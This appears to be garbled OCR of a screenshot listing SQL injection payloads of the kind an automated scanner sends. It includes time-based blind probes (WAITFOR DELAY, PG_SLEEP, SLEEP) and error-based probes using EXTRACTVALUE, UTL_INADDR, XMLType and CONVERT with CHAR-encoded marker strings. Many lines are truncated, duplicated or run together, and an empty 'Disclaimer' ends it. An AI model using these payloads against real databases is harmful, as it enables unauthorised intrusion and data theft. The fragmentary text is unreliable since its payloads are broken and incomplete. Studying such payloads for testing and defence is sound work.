
 FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
DECLARE
LECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP
SE WHEN 73467346 THEN |
SELECT CHAR113CHAR122CHAR1
453145 |
SELECT CONCAT0x717a707171ELT4726472610x7170767171 |
CAS
07171SELECT ELT2853285310x7 |
PROCEDURE ANALYSEEXTRACTVA
a707171SELE |
PROCEDURE ANALYSEEXTRACTVALUE147
7a707171SELE |
AND 2434UTLINADDRGETHOSTADDRE
2CHR112CHR113CHR1 |
AND 2434UTLINADDRGETHOSTADD
112CHR113CHR1 |
AND 8229SELECT UPPERXMLTypeCHR60CHR
2CHR1 |
AND 8229SELECT UPPERXMLTypeCHR60CHR58C
R112CHR1 |
AND 6499CONCATCHAR113CHAR122CH
CHAR113SELECT CAS |
AND 6499CONCATCHAR113CHAR12
3SELECT CAS |
AND 6499CONCATCHAR113CHAR122CHAR112CHAR1
ND 7871CONVERTINTSELECT CHAR113CHAR122CHAR112
VERTINTSELECT CHAR113CHAR122CHAR112CHAR113CHAR11 |
Disclaimer :